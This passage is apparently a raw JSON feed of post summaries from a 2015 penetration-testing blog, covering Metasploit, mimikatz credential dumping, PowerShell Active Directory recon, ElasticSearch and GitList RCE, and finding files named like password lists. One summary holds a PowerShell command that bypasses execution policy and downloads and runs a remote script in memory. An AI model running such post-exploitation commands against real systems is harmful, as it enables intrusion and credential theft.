Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-git.html","title":"DevOoops: Revision Control (git)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscy3p1Ec0UWPhAiRh79RWTttd5-92sAEfIlMXDoTkV-aK0w1Lmp5zJJ7SrNXiIXymItJt2HMqH-OycwuKQ4zp591IRlUn7-mtnc2xaTk7L_BYLnqIXfjUtJpGFzqfZ2sqOuT85QquyXs\/s72-c\/Screen+Shot+2015-02-15+at+12.34.43+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"summary":{"type":"text","$t":"I wanted to automate connecting to MSGRPC. I did find a few older tutorials on the subject:\n\nhttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\nhttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\nhttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\nhttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\nhttp:\/\/www.jeffbryner.com\/blog\/itsec"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7728210334354892950"},"published":{"$t":"2015-03-11T12:41:00.002-04:00"},"updated":{"$t":"2017-01-05T22:33:48.217-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"ElasticSearch CVE-2015-1427 RCE Exploit"},"summary":{"type":"text","$t":"\nReferences:\nhttps:\/\/www.elastic.co\/blog\/elasticsearch-1-4-3-and-1-3-8-released\/\nhttps:\/\/jordan-wright.github.io\/blog\/2015\/03\/08\/elasticsearch-rce-vulnerability-cve-2015-1427\/\nhttp:\/\/www.theregister.co.uk\/2015\/03\/10\/elastic_search_vuln\/?mt=1426090760048\n\nSince the exploit is \u0026nbsp;already out here\u0026nbsp;[XiphosResearch github]\u0026nbsp;and here\u0026nbsp;[in a comment :-) ] and here\u0026nbsp;[Metasploit pull "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7728210334354892950\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7728210334354892950","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/elasticsearch-cve-2015-1427-rce-exploit.html","title":"ElasticSearch CVE-2015-1427 RCE Exploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8546283632364049731"},"published":{"$t":"2015-03-09T09:30:00.000-04:00"},"updated":{"$t":"2015-03-09T09:30:00.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"PowerShell-AD-Recon  by PyroTek3"},"summary":{"type":"text","$t":"Found a couple of fun PowerShell enumeration scripts here:\n\nhttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\n\n\n\n\nC:\\temp\u0026gt;powershell -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/PyroTek3\/PowerShell-AD-Recon\/master\/Discover-PSMSSQLServers'); Discover-PSMSSQLServers\"\n\nProcessing XX (user and computer) accounts with MS SQL SPNs discovered "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8546283632364049731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8546283632364049731","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/powershell-ad-recon-by-pyrotek3.html","title":"PowerShell-AD-Recon  by PyroTek3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5899592972578252452"},"published":{"$t":"2015-03-08T18:08:00.001-04:00"},"updated":{"$t":"2015-03-08T18:08:28.253-04:00"},"title":{"type":"text","$t":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"},"summary":{"type":"text","$t":"--Airport Edition--\n\nWas asked to play on the Red Team for ISTS 12 at Rochester Institute of Technology.\n\nThe ISTS even runs similarly to the CCDC events, except they all teams to attack each other for points.\n\nAnyway here are some musing on the weekend in various categories\n\n-Things to tell the teams\n-Metasploit vs Canvas\n-Thoughts on the game and suggestions\n\n\nThings to tell the teams:\n\nMubix "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5899592972578252452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5899592972578252452","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/ists12-thoughts-notes-feedback.html","title":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4659250772823338442"},"published":{"$t":"2015-03-02T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:34:12.241-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (Subversion)"},"summary":{"type":"text","$t":"Subversion 1.6 (and earlier)\n\nCheck for .entries files\n\nWalk svn chain to retrieve source\n\nExample:\nhttp:\/\/somedomain.com\/.svn\/text-base\/index.php.svn-base\nhttp:\/\/somedomain.com\/.svn\/entries\n\nMetasploit Auxiliary Module:\nauxiliary\/scanner\/http\/svn_scanner\n\n\n\nmsf auxiliary(svn_scanner) \u0026gt; run\n\n\n\n[*] Using code '404' as not found.\n\n[+] [1.2.3.52:80] SVN Entries file found.\n\n[*] [1.2.3.52] dir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4659250772823338442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4659250772823338442","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-subversion.html","title":"DevOoops: Revision Control (Subversion)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M7TKsB_D3YNgZL3yNqCv1lgiEjJnK1l_-4Q7dD7fboElbjhAIAjAwTqfW-K6NSTPAmAtAMIAL1y6cREjO-3GIdBlm0xBrdmi432pkg25B4NCuokuYwOlOjBVKqM-sp5fzGeJG8B5kzk\/s72-c\/Screen+Shot+2015-01-24+at+2.20.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"summary":{"type":"text","$t":"Old post on the subject here:\n\nhttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\n\nMore recent posts on the subject by harmj0y\n\nhttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\n\n\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\n\nGist with the command\n\nmeterpreter \u0026gt; shell\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4302535841251711007"},"published":{"$t":"2015-02-20T11:31:00.001-05:00"},"updated":{"$t":"2015-02-20T11:31:08.307-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Powershell dumping all certs in the cert store"},"summary":{"type":"text","$t":"Put this on twitter just posting it here so I can find it later.\n\nYou can use powershell to list all the certificates on a host\n\npowershell -Command Get-ChildItem -Recurse Cert: \u0026gt; certs.txt\n\nIf you are searching for something specific you can pass to findstr\n\npowershell -Command Get-ChildItem -Recurse Cert: | findstr -i Superfish\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4302535841251711007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4302535841251711007","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/powershell-dumping-all-certs-in-cert.html","title":"Powershell dumping all certs in the cert store"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-870902345962075298"},"published":{"$t":"2015-02-16T09:00:00.000-05:00"},"updated":{"$t":"2015-02-16T09:00:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"My GoldDigger Script"},"summary":{"type":"text","$t":"Awhile back I created a post module that would index various types of file types so I could more quickly find and decide if i wanted to do download potentially useful files.\n\nI like to look for the passwords.txt\/passwords.xls\/passwords.doc in addition to other configuration files.  Finding and reviewing these can be a bit tedious on the command line.\n\nThe script is based on the enum_files \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/870902345962075298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/870902345962075298","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/my-golddigger-script.html","title":"My GoldDigger Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8862132158350108754"},"published":{"$t":"2015-02-10T09:58:00.001-05:00"},"updated":{"$t":"2015-02-10T09:58:13.739-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's + Mimikatz + Windows 8.1 part two"},"summary":{"type":"text","$t":"I love twitter. OJ replied to me about my metasploit+mimikatz+Windows 8.1 post\n\n\n\n\n\nLooks like mimikatz 2.0 IS in msf, its just under the use kiwi functionality\n\nmeterpreter \u0026gt; use kiwi\nLoading extension kiwi...\n\n\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64\/win64) release \"Kiwi en C\"\n\u0026nbsp;.## ^ ##.\n\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\n\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8862132158350108754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8862132158350108754","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-windows-81-part-two.html","title":"MSF's + Mimikatz + Windows 8.1 part two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s72-c\/Screen+Shot+2015-02-09+at+4.44.38+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7055262982650186461"},"published":{"$t":"2015-02-09T09:00:00.000-05:00"},"updated":{"$t":"2015-02-09T09:45:13.395-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"},"summary":{"type":"text","$t":"\nSo you are on a Windows 8.1 box. You go to run the trusty mimikatz--\u0026gt;wdigest and it fails.\n\nWell technically it will work but there wont be anything there\n\n\nUsing the current mimikatz that ships with metasploit (as of 1\/16\/2015) will not return anything. This is because 8.1 doesn't keep passwords in memory any more.\n\nHowever, you should still be able to get hashes and kerberos tickets\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7055262982650186461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7055262982650186461","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html","title":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s72-c\/Screen+Shot+2015-01-16+at+4.52.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8057557621286382498"},"published":{"$t":"2015-02-02T09:00:00.000-05:00"},"updated":{"$t":"2015-02-04T18:38:58.356-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco asa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Cisco ASA version grabber (CVE-2014-3398)"},"summary":{"type":"text","$t":"Was catching up on blogs and re-reading some things and re-came across this blog post and Ruxcon slides\nhttp:\/\/breenmachine.blogspot.com\/2014\/10\/cisco-asa-ssl-vpn-backdoor-poc-cve-2014.html\nhttps:\/\/ruxcon.org.au\/assets\/2014\/slides\/Breaking%20Bricks%20Ruxcon%202014.pdf\n\nWhile looking for some of the POCs I found this separate issue:\n\nhttp:\/\/blog.spiderlabs.com\/2014\/04\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8057557621286382498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8057557621286382498","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/cisco-asa-version-grabber-cve-2014-3398.html","title":"Cisco ASA version grabber (CVE-2014-3398)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcM_bcBkQ1far59TnZtzfzwux8w1mMlCqWayl512AdcbHhnre6HnzIOKFNSFH9dP5JgvZdVgPmGA_d6jsWAK2TPfHaAptq_iFMZAjF3qLgjcJxDFvljWJO1ykMo-qsVSLgSccLHhjxgc\/s72-c\/Screen+Shot+2015-01-16+at+3.54.02+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3346990779152342080"},"published":{"$t":"2015-01-26T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:03.108-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (GitList)"},"summary":{"type":"text","$t":"More info from the DevOoops talk\n\nRemote Code Execution in GitList\n\nbackground blog post here:\u0026nbsp;http:\/\/hatriot.github.io\/blog\/2014\/06\/29\/gitlist-rce\/\n\nP.S. if you don't read that blog, you should :-)\n\nhttp:\/\/www.exploit-db.com\/exploits\/33929\/\n\nMSF module:\nhttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/gitlist_exec.rb\n\nRead the blog post for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3346990779152342080\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3346990779152342080","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-revision-control-gitlist.html","title":"DevOoops: Revision Control (GitList)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6346382083724251044"},"published":{"$t":"2015-01-23T12:56:00.000-05:00"},"updated":{"$t":"2015-01-23T12:56:04.016-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persistence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shmoocon 15"}],"title":{"type":"text","$t":"Shmoocon Notes: Userland Persistence on Mac OS X"},"summary":{"type":"text","$t":"Notes from the conf for later\n\nUserland Persistence on Mac OS X\n\nby Josh Pitts @midnite_runr\u0026nbsp;\n\n\nVideo\nhttps:\/\/archive.org\/details\/joshpitts_shmoocon2015\n\nthe backdoor factory\nhttps:\/\/github.com\/secretsquirrel\/the-backdoor-factory\n\n--framework to patch PE, elf, Mach-O binaries\n\nBFDProxy will patch will stuff while it is being downloaded\nhttps:\/\/github.com\/secretsquirrel\/BDFProxy\n\nmust have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6346382083724251044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6346382083724251044","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/shmoocon-notes-userland-persistence-on.html","title":"Shmoocon Notes: Userland Persistence on Mac OS X"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2112727733251833581"},"published":{"$t":"2015-01-19T09:00:00.000-05:00"},"updated":{"$t":"2015-01-19T09:00:01.664-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"excel 